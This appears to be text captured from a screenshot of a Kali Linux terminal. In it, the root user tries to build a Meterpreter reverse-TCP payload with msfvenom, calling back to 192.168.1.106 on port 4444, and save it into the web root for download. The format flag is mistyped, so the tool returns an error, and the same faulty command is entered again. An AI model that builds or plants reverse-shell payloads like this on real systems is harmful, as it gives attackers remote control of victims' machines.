 Applications Places Terminal Mon 01:31
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell